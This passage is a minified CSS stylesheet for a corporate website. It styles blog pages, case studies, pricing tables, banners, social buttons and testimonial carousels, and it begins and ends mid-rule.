li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.white-paper-group h1{margin-bottom:1.5rem;padding-top:2.5rem;font-size:2.625rem;border-top:1px solid #dadada;margin-top:2.5rem;width:100%;float:left;font-weight:600;color:#0c0f1f}.white-paper-group img{border-radius:20px!important}.white-paper-group h3{margin-top:2.5rem;margin-bottom:1.5rem;line-height:1.8;width:100%;float:left;position:relative;font-weight:600}.white-paper-group .elementor-widget-image{width:100%;float:left;text-align:center}.white-paper-group .elementor-widget-image img{border-radius:20px!important;margin:20px auto;border:1px solid #f1f1f1}.white-paper-group table{width:100%;float:left;overflow:auto}.white-paper-group table{border:1px solid rgb(173 184 201 / 40%)!important}.white-paper-group table tr td{padding:15px 20px!important;font-size:14px;border-bottom:0px!important;color:#6e7683;border-top:1px solid rgb(173 184 201 / 40%)!important;text-align:left;border-bottom:1px solid rgb(173 184 201 / 40%)!important}.white-paper-group table tr:nth-child(odd) td{background-color:#f5f7fa}.single-position-group .single-position .position-category,.position-details-group .position-header .position-header-left .position-category{display:none!important}.theme-footer .footer-logo img{width:250px!important;float:left;position:relative;max-height:50px;min-height:50px;height:50px!important}.about-youtube-video iframe.elementor-video,.about-youtube-video .elementor-custom-embed-image-overlay{border-radius:25px;overflow:hidden}.awsm-filter-option{border-radius:6px;background:#f1f1f1;height:48px;width:100%;float:left;position:relative;padding-left:0px!important;border:1px solid #f1f1f1!important;box-shadow:none!important;padding:0 15px!important}.awsm-filter-item-search{width:250px}.full-blog-page img{margin:15px 0px!important;border-radius:20px 20px 20px 20px!important;padding:0px!important}.full-blog-page .single-blog .blog-content h2{margin-top:25px!important;display:inline-block;vertical-align:top;margin-bottom:20px;padding-top:25px;font-size:32px;border-top:1px solid #dadada;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:20px;line-height:52px}.full-blog-page h3{font-weight:700}.blog-description h4{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;width:100%;float:left}.full-blog-page .single-blog .blog-custom-info .section-title h2{border:none!important;line-height:1.8!important;margin-top:0px!important}.full-blog-page .single-blog .common-heading .elementor-heading-title{padding:0px!important;border-top:none;line-height:1.2!important}.full-blog-page .blog-ul-ol,.full-blog-page .number-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .number-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:30px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important;counter-increment:css-counter 1}.full-blog-page .single-blog .blog-content .number-ul-ol li h1,.full-blog-page .single-blog .blog-content .number-ul-ol li h2,.full-blog-page .single-blog .blog-content .number-ul-ol li h3,.full-blog-page .single-blog .blog-content .number-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .number-ul-ol li h6{font-size:18px!important;line-height:34px!important}.full-blog-page .single-blog .blog-content .number-ul-ol li:before{content:counter(css-counter) ".";width:30px;float:left;text-align:left;font-weight:600;font-size:21px;color:#147BD1;line-height:30px;top:2px;position:absolute;left:0}.theme-footer .footer-menu-title+.row{width:100%}.awsm-job-content table td{border:1px solid #ccc;padding:5px}.awsm-job-content table td:first-child{font-weight:700}.theme-photo-gallery .gallery-item .gallery-icon{padding-top:56.25%!important;min-height:initial!important}.theme-image-carousel .swiper-slide .swiper-slide-inner{overflow:hidden;border-radius:15px!important;position:relative;width:100%;float:left;padding-top:56.25%}.theme-image-carousel .swiper-slide .swiper-slide-inner img{position:absolute;top:0;height:100%;width:100%;left:0;object-fit:cover}.theme-image-carousel-square .swiper-slide .swiper-slide-inner{overflow:hidden;border-radius:15px!important;position:relative;width:100%;float:left;padding-top:100%}.theme-image-carousel-square .swiper-slide .swiper-slide-inner img{position:absolute;top:0;height:100%;width:100%;left:0;object-fit:cover}@media (max-width:991px){#gallery-3 .gallery-item{max-width:50%!important;width:50%!important}}@media (max-width:767px){#gallery-3 .gallery-item{max-width:100%!important;width:100%!important}}#gallery-3.gallery br{display:none!important}.corevalue-box-portrait.corevalue-tally .corevalue-box{min-height:210px}.senior-team .single-user{background:#015b9c}.senior-team .single-user .user-details .user-name{color:#fff}.senior-team .single-user .user-details .user-designation{color:#fff}.campus-hiring .service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:none!important}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{line-height:42px}.aboutservice-content .aboutservice-right .aboutservice-right-title a,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{text-decoration:none!important}.life-at-intellinez .common-heading p{color:#fff!important}.life-at-intellinez .common-heading .elementor-heading-title{color:#fff!important}.life-at-intellinez .common-heading .elementor-heading-title .highlight-span{color:#8bcb0d}.life-at-intellinez .common-heading .elementor-heading-title .highlight-span:before{background:#fff}.life-at-intellinez .elementor-swiper-button-next .eicon-chevron-right:hover,.life-at-intellinez .elementor-swiper-button-prev .eicon-chevron-left:hover{border:1px solid #8bcb0d!important;background:#8bcb0d!important}.campus-hiring .service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:none!important}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{line-height:42px}.aboutservice-content .aboutservice-right .aboutservice-right-title a,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{text-decoration:none!important}.wpforms-field-container .choice-1,.wpforms-field-container .choice-2{margin:12px 0 0 0px!important}.wpforms-field-container .choice-1 input[type=radio],.wpforms-field-container .choice-2 input[type=radio]{width:18px!important;height:18px!important;line-height:18px!important;margin:6px 10px 6px 4px!important;vertical-align:middle}.wpforms-field-container .choice-1 .wpforms-field-label-inline,.wpforms-field-container .choice-2 .wpforms-field-label-inline{line-height:30px!important;display:inline-block;vertical-align:top}.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%}@media (max-width:991px){.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{margin-bottom:0px!important}.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:none!important}}.mega-sub-menu .sub-menu li.highlighted-menu-title a{font-size:13px;font-weight:600;color:#020202}.quickform-group-new .quickform-box{max-width:100%}.quickform-group-new .quickform-box h3{font-size:20px;font-weight:600;width:100%;float:left;color:#01264c;margin:0 0 10px 0}.quickform-group-new .quickform-box .wpforms-field-date-time select{max-width:30%;width:30%}.quickform-group-new .quickform-box .wpforms-field-date-time .wpforms-field-date-time-date-sep{max-width:5%;width:5%}.quickform-group-new .quickform-box .elementor-widget.elementor-widget-shortcode{width:100%!important}@media (max-width:767px){.internship-eligibility .corevalue-box-portrait .corevalue-box{min-height:initial}.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-one-half,.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-three-sixths,.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-two-fourths{width:100%!important;margin:0px!important}}.btn-right-side .btn.btn-theme{float:right;margin-top:40px}.single-blog .blog-banner{padding-top:66.66%}.single-blog .blog-inner .full-image{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.single-blog .blog-inner .main-image{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.navigation.posts-navigation{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.navigation.posts-navigation .nav-links{width:100%;float:none;display:flex;vertical-align:top;position:relative;justify-content:space-between}.navigation.posts-navigation .nav-links .nav-previous,.navigation.posts-navigation .nav-links .nav-nex{width:100%;float:none;display:flex;vertical-align:top;position:relative}.navigation.posts-navigation .nav-links .nav-previous a,.navigation.posts-navigation .nav-links .nav-next a{font-size:14px;position:relative;font-weight:600!important;height:initial!important;padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important;display:inline-block;vertical-align:top}.navigation.posts-navigation .nav-links .nav-previous a:hover,.navigation.posts-navigation .nav-links .nav-next a:hover{background:transparent linear-gradient(111deg,#072C77 0%,#072C77 100%) 0% 0% no-repeat padding-box!important}.navigation.posts-navigation .nav-next{float:right;text-align:right;width:100%}.full-blog-page .single-blog .blog-content .table-of-contents .blog-ul-ol li a{text-transform:capitalize!important}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header .blog-image-size{height:initial!important;width:100%;padding-top:66.66%;position:relative}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header img{position:absolute;top:0;left:0}.blog-group .blog-content-group .blog-leftcontent .common-heading .subtitle{margin-bottom:15px}.read-more-btn{font-size:14px;position:relative;float:left;font-weight:600!important;padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}.read-more-btn:hover{background:transparent linear-gradient(111deg,#0066A5 0%,#072C77 100%) 0% 0% no-repeat padding-box!important}.case-study-page{width:100%;float:left;padding:15px 150px;margin-bottom:50px}.case-study-page .blog-ul-ol,.case-study-page .blog-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.case-study-page .blog-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:24px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important}.case-study-page .blog-ul-ol li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.case-study-page img{width:100%;float:left;position:relative;margin:15px 0px!important;border-radius:20px 20px 20px 20px!important;padding:0px!important}.case-study-page h3{margin-top:0px!important;display:inline-block;vertical-align:top;margin-bottom:0;padding-top:25px;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:15px}.case-study-page h4{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;width:100%;float:left}.case-study-page>.elementor-widget-container>h2:first-child{padding-top:0px!important;border-top:none!important;margin-top:20px!important}.case-study-page h2{margin-top:25px!important;display:inline-block;vertical-align:top;margin-bottom:0;padding-top:25px;font-size:32px;border-top:1px solid #dadada;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:20px;line-height:52px}.case-study-page p{margin:0;font-size:18px!important;line-height:36px;margin-bottom:10px!important;color:#000;text-align:justify}.case-study-page ul,.case-study-page ol{position:relative;margin-top:10px;margin-bottom:10px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top;padding-left:24px!important}.case-study-page ul li,.case-study-page ol li{width:100%;float:left;position:relative;line-height:30px!important;font-size:16px!important;color:#666666!important;margin-bottom:5px}.case-study-page>.elementor-widget-container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}.elementor-widget-image-carousel>.elementor-widget-container{position:relative;padding-left:90px;padding-right:90px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{left:0;top:50%!important;margin:-35px 0 0 0px!important;position:absolute;right:initial!important}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:0;top:50%!important;margin:-35px 0 0 0px!important;position:absolute;left:initial!important}.social-fixed{position:fixed;top:50%;z-index:1052;left:10px;background:rgb(0 0 0 / 20%);border-radius:180px;padding:5px;margin-top:-90px}.social-fixed ul{position:relative;text-align:right;list-style:none;padding:0;margin:0;white-space:nowrap;padding-left:0;width:30px;float:left}.social-fixed ul li{vertical-align:top;margin-top:5px;float:left}.social-fixed ul li:first-child{margin-top:0}.social-fixed ul li a{width:30px;height:30px;float:left;text-align:center;border-radius:180px;display:table}.social-fixed ul li a img{width:30px;height:30px;padding:8px;float:left;filter:brightness(0) invert(1);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-fixed ul li:hover a{background:#2d2d2d}.social-fixed ul li:hover a img{width:30px;height:30px;padding:6px}.social-fixed ul li a.facebook-icon{background-color:#0e8cf1}.social-fixed ul li a.linkedin-icon{background-color:#0077b5}.social-fixed ul li a.twitter-icon{background-color:#55adee}.social-fixed ul li a.instagram-icon{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.social-fixed ul li a.youtube-icon{background-color:#fe0000}.theme-counter{width:100%;float:left}.theme-counter .elementor-counter{width:100%;float:left;border:1px solid #ffffff2e;padding:20px;border-radius:30px;min-height:170px}.theme-counter .elementor-counter-number-wrapper{font-size:60px!important;line-height:60px!important;margin-bottom:10px;color:rgb(255 255 255)!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important;float:left;position:relative}.theme-counter .elementor-counter-title{font-size:14px!important;line-height:24px!important;margin-bottom:10px;color:rgb(255 255 255 / 58%)!important;font-weight:600!important;width:100%;font-family:"Open Sans",sans-serif!important;float:left;position:relative}.service-box-flip .single-innovation{background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;transition:transform 0.6s;transform-style:preserve-3d;padding-bottom:87px}.service-box-flip:hover .single-innovation{transform:rotateY(180deg);transition:transform 0.6s;transform-style:preserve-3d}.service-box-flip .single-innovation .innovation-content .title{margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.service-box-flip .single-innovation .innovation-content{bottom:0;position:absolute;left:0;height:initial}.service-box-flip:hover .single-innovation .innovation-content{height:initial;transform:rotateY(180deg);position:absolute;top:0;left:0;height:100%;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff}.service-box-flip .single-innovation .innovation-content .excerpt-content{display:none}.service-box-flip:hover .single-innovation .innovation-content .excerpt-content{display:block}.service-box-flip:hover .single-innovation .innovation-content .title{margin-bottom:10px}.service-box-flip:hover .single-innovation .innovation-content .innovation-tag,.service-box-flip:hover .single-innovation .innovation-content .title,.service-box-flip:hover .single-innovation .innovation-content .excerpt-content p{color:#fff;text-align:left}.queryform-btn-footer-fixed{position:fixed;bottom:140px;right:23px;z-index:2000;width:70px;height:70px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-radius:180px;padding:0px!important}.queryform-btn-footer-fixed img{width:62px;height:62px;padding:1px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;box-shadow:rgb(0 77 255 / 50%) 0 2px 16px;border-radius:50%;margin:4px;background:#0073cb}.queryform-btn-footer-fixed:hover{width:70px;height:70px}.queryform-btn-footer-fixed:hover img{width:70px;height:70px;margin:0}.home-banner-group-2023{width:100%;float:left;overflow:hidden;position:relative}.home-banner-group-2023 .home-banner{width:100%;float:left;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative}.home-banner-group-2023 .home-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(6 35 78 / 80%)}.home-banner-group-2023 .home-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center;float:left;overflow:hidden}.home-banner-group-2023 .home-banner .banner-content .banner-center-content{float:left;text-align:left;display:table;width:100%;height:100%}.home-banner-group-2023 .home-banner .banner-content .banner-title{font-size:40px;color:#6fc33d;font-weight:700;width:100%;float:left;position:relative;white-space:normal}.home-banner-group-2023 .home-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.home-banner-group-2023 .home-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative}.home-banner-group-2023 .home-banner .banner-content .banner-description{width:100%;float:left;position:relative;color:#fff;list-style:none;margin-bottom:10px;font-size:22px;font-weight:600}.home-banner-group-2023 .home-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#6fc33d;border:1px solid #59b125;margin-right:10px}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-btn:hover{background:#4c9f1b;color:#fff}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff}.home-banner-group-2023 .home-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul li{width:100%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.home-banner-group-2023 .home-banner .banner-content ul.banner-ul li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:7px;left:0;border-radius:50%}.home-banner-group-2023 .owl-dots{display:none}.home-banner-group-2023 .owl-nav{width:100%;position:absolute;bottom:90px;right:0;text-align:center}.home-banner-group-2023 .owl-nav .owl-next,.home-banner-group-2023 .owl-nav .owl-prev{overflow:hidden;line-height:30px!important;width:30px;text-align:center;height:30px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:5px;background:#fff!important;position:relative;display:inline-block;vertical-align:top}.home-banner-group-2023 .owl-nav .owl-next:hover,.home-banner-group-2023 .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.home-banner-group-2023 .owl-nav .owl-next:hover:before,.home-banner-group-2023 .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.home-banner-group-2023 .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-095932b3-38a8-4bcc-88e5-d1d83914c343);float:left;background-repeat:no-repeat;margin:8px 10px;background-size:contain;width:10px;height:14px}.home-banner-group-2023 .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-ab2adba0-19c6-4320-9e83-a4b3abc48d9f);float:left;background-repeat:no-repeat;width:10px;height:14px;margin:8px 10px;background-size:contain}.landing-page-banner{background-position:bottom -125px center!important}.landing-page-banner h2,.landing-page-banner h1{text-transform:capitalize;color:#fff;font-weight:700;margin:0;padding:0;line-height:60px;font-size:50px}.landing-page-banner h2 strong,.landing-page-banner h1 strong{color:#5AC436}.landing-page-banner p{margin:0;padding:0;color:#fff;font-size:22px;line-height:36px}.action-box.about-content h2{color:#fff}.action-box.about-content h2 strong{color:rgb(0 0 0 / 70%)}.action-box.about-content h2 strong:before{background:#fff}.about-content-blue h2{text-transform:capitalize;color:#fff;font-weight:700;margin:0;padding:0;line-height:1.5;font-size:32px}.about-content-blue p{font-size:16px;line-height:26px;color:#fff}.about-content-blue h2 strong{color:#5AC436;position:relative}.about-content-blue h2 strong:before{content:"";width:100%;background:#fff;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.about-content h2{text-transform:capitalize;color:#5E5E5E;font-weight:700;margin:0;padding:0;line-height:1.5;font-size:32px}.about-content p{font-size:16px;line-height:26px}.about-content h2 strong{color:#000;position:relative}.about-content h2 strong:before{content:"";width:100%;background:#5AC436;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.fil0{fill:#003762!important}.what-make-difference h4{text-transform:capitalize;position:relative;color:#58606E!important;margin:0;padding:0;line-height:1.5}.what-make-difference h4:before{content:"";width:300px;background:#E8ECF3;height:300px;position:absolute;top:50%;left:50%;border-radius:180px;margin-left:-150px;margin-top:-150px;z-index:-1}.single-service-landing-page{position:relative;padding:15px}.single-service-landing-page>.elementor-element-populated{position:relative;padding:0px!important;border-radius:40px;overflow:hidden;height:300px}.single-service-landing-page .elementor-widget-image{margin:0px!important;height:100%;width:100%;position:absolute;border-radius:40px}.single-service-landing-page .elementor-widget-image .elementor-widget-container{position:relative;width:100%;height:100%}.single-service-landing-page .elementor-widget-image .elementor-widget-container img{object-fit:cover;height:100%;width:100%;position:absolute;left:0;top:0}.single-service-landing-page .elementor-widget-icon-box{position:absolute;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 40px;display:flex;align-items:center;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:20px}.single-service-landing-page .elementor-widget-icon-box:before{content:"";-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;background:transparent linear-gradient(148deg,#072C77 0%,#0065B2 100%) 0% 0% no-repeat padding-box;position:absolute;top:-15px;height:calc(100% + 100px);width:calc(100% + 150px);transform:rotate(-6deg);left:-75px;opacity:.8}.single-service-landing-page .elementor-widget-icon-box .elementor-widget-container{position:relative;width:100%;float:left;height:100%;display:flex;align-items:center;border-radius:40px;box-sizing:border-box}.single-service-landing-page .elementor-icon-box-wrapper{width:100%;float:left;position:relative;padding:0;display:flex!important;flex-direction:column-reverse!important}.single-service-landing-page .elementor-icon-box-wrapper .elementor-icon-box-icon{position:relative;margin-top:15px;display:none}.single-service-landing-page .elementor-icon-box-wrapper .elementor-icon-box-icon i{position:relative;color:#fff;font-size:40px}.single-service-landing-page .elementor-icon-box-content{position:relative;text-align:center;width:100%}.single-service-landing-page .elementor-icon-box-content .elementor-icon-box-title{position:relative;font-size:20px;color:#fff;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.single-service-landing-page .elementor-icon-box-content .elementor-icon-box-description{position:relative;font-size:16px;color:rgb(255 255 255 / 85%);display:none}.single-service-landing-page:hover .elementor-widget-icon-box{position:absolute;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 40px;display:flex;align-items:center;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;padding:20px;border-radius:40px;height:100%}.single-service-landing-page:hover .elementor-icon-box-content .elementor-icon-box-description{display:block}.single-service-landing-page:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{display:block}.single-service-landing-page:hover .elementor-widget-icon-box:before{opacity:1}.benefit-group-2023.first-child:before{height:50%;top:50%}.benefit-group-2023.last-child:before{height:50%;bottom:50%;top:initial}.benefit-group-2023 .elementor-widget-icon-box{position:relative;bottom:0;left:0;height:auto;width:100%;margin:0px!important;border-radius:0 0 0 40px;display:flex;align-items:center;padding:10px;margin-right:-6px!important}.benefit-group-2023:before{content:"";height:100%;top:0;right:50%;width:1px;background:#072C7733;position:absolute}.benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{position:relative;width:100%;float:left;display:flex;align-items:center;border-radius:40px;box-sizing:border-box;right:-50px}.benefit-group-2023 .elementor-icon-box-wrapper{width:100%;float:left;position:relative;padding:0;align-items:center!important;padding-left:75px}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon{position:relative;margin:0px!important;border:1px solid #072C7733;width:70px;height:70px;text-align:center;border-radius:180px;display:inline-block!important;background:#fff}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon{position:relative;width:100%;height:100%}.benefit-group-2023 .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon svg{position:relative;width:100%;height:100%;padding:15px}.benefit-group-2023 .elementor-icon-box-content{position:relative;width:calc(100% - 30px);background:#f4f5f9;padding:25px;border-radius:16px;margin-right:30px;float:left}.benefit-group-2023 .elementor-icon-box-content:before{content:"";position:absolute;top:50%;left:100%;border-bottom:transparent 15px solid;z-index:5;border-left:#f4f5f9 15px solid;border-top:transparent 15px solid;margin-top:-15px}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-title{display:none;position:relative;font-size:22px;color:#4F5663;margin:0 0 6px 0;padding:0;text-transform:capitalize}.benefit-group-2023 .elementor-icon-box-content .elementor-icon-box-description{position:relative;font-size:18px;color:#4F5663}.benefit-group-2023 h2.elementor-heading-title{text-transform:capitalize;position:relative;font-size:22px;color:#4F5663;margin:0;padding:0 0 0 60px}.benefit-group-2023.odd-benefit-group-2023 h2.elementor-heading-title{text-transform:capitalize;padding:0 60px 0 0}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-wrapper{padding-left:0;padding-right:75px}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-content{margin-left:30px;margin-right:30px}.benefit-group-2023.odd-benefit-group-2023 .elementor-icon-box-content:before{transform:rotate(180deg);right:100%;left:-13px}.benefit-group-2023.odd-benefit-group-2023 .elementor-widget-icon-box .elementor-widget-container{left:-60px;right:initial!important}.benefit-group-2023:hover .elementor-icon-box-content,.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{background:#5AC436}.benefit-group-2023:hover .elementor-icon-box-content .elementor-icon-box-title,.benefit-group-2023:hover .elementor-icon-box-content .elementor-icon-box-description{color:#fff!important}.benefit-group-2023:hover .elementor-icon-box-content:before{border-left:#5AC436 15px solid}.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon svg{filter:brightness(0) invert(1)}.pricing-group h2{position:relative;margin:0px!important;text-transform:capitalize}.pricing-group h3{text-transform:capitalize;position:relative;width:100%;text-align:center;font-weight:700;font-size:34px;line-height:30px;margin:0px!important;color:#4e5a74;margin-bottom:10px!important}.pricing-group h3 img{position:relative;vertical-align:top}.pricing-group h3 strong{position:relative;vertical-align:bottom;font-weight:400;font-size:12px;display:inline-block;height:30px;line-height:12px;padding-top:0}.pricing-group p{font-size:15px;line-height:26px;margin:0px!important}.pricing-group h6{font-size:12px;opacity:.7}.pricing-group:hover{position:relative}.pricing-group:hover h2{position:relative}.pricing-group:hover h3{position:relative;color:#133707}.pricing-group:hover h3 img{position:relative;filter:hue-rotate(-135deg)}.pricing-group:hover h3 strong{position:relative}.pricing-group:hover p{position:relative;color:#133707}.pricing-group:hover .elementor-widget-heading .elementor-widget-container{background:transparent linear-gradient(169deg,#5AC436 0%,#2D621B 100%) 0% 0% no-repeat padding-box}.pricing-group:hover .elementor-widget-button .elementor-button-link{background-color:#5AC436!important}.theme-pricing-table-group{position:relative;width:100%;float:left;margin:0 0}.theme-pricing-single{position:relative;width:100%;float:left;margin-bottom:8px}.theme-pricing-single .theme-pricing-header{position:relative;width:100%;float:left;background:#f0f1f7;padding:12px 12px;font-weight:700;color:#4F5663;cursor:pointer}.theme-pricing-single .theme-pricing-header img{display:inline-block;vertical-align:top;margin:3px 10px 3px 2px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out;transform:rotate(180deg)}.theme-pricing-single .theme-pricing-body{position:relative;width:100%;float:left;display:none;overflow:auto}.theme-pricing-single.pricing-active-always .theme-pricing-body{display:block}.theme-pricing-single.pricing-active .theme-pricing-body{display:block}.theme-pricing-single.pricing-active .theme-pricing-header img{transform:rotate(0deg)}.theme-pricing-table{position:relative;border:none;margin:0;background:#fff}.theme-pricing-table .pricing-btn-group{margin:0px!important}.theme-pricing-table tr{position:relative}.theme-pricing-table tr td:first-child{text-align:left}.theme-pricing-table tr td{width:25%;vertical-align:middle;position:relative;padding:12px 12px;border:1px solid #E3E6EE;text-align:center;font-size:14px;color:#4e5a73;font-weight:600}.theme-pricing-table h2{position:relative;width:100%;text-align:center;font-weight:700;font-size:18px;line-height:30px;margin:0px!important;color:#4e5a74;text-transform:uppercase;margin-bottom:10px!important;padding:0px!important}.theme-pricing-table h3{position:relative;width:100%;text-align:center;font-weight:700;font-size:34px;line-height:30px;margin:0px!important;color:#4e5a74;margin-bottom:10px!important;text-transform:capitalize}.theme-pricing-table h3 img{position:relative;vertical-align:top}.theme-pricing-table h3 strong{position:relative;vertical-align:bottom;font-weight:400;font-size:12px;display:inline-block;height:30px;line-height:12px;padding-top:15px}.theme-pricing-table p{margin:0 0 5px 0}.theme-pricing-table h6{font-size:12px;opacity:.7;margin:0px!important}.full-pricing-content{display:none}.full-pricing-content.pricing-show{display:block}.testimonials-group{position:relative;width:100%;float:left}.testimonials-list-2023{position:relative;width:100%;float:left}.testimonials-list-2023 .owl-item.active.center{opacity:1!important}.testimonials-list-2023 .owl-item.active,.testimonials-list-2023 .owl-item.cloned,.testimonials-list-2023 .owl-item{opacity:.2}.client-testimonial{position:relative;width:calc(100% - 40px);float:left;box-shadow:0 10px 20px #8E8E8E33;border-radius:20px;padding:25px 